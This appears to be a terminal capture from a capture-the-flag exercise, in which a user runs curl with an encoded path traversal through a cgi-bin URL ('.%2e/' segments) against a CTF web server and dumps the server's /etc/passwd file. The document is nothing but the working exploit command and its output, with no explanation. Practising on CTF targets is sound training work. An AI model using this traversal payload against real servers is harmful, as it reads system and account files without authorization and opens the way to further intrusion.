 [Sat May 14 11:01:42] y0d3n@think-pad:~
$ curl http://web.ipfactoryctf2022.cf:8002/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin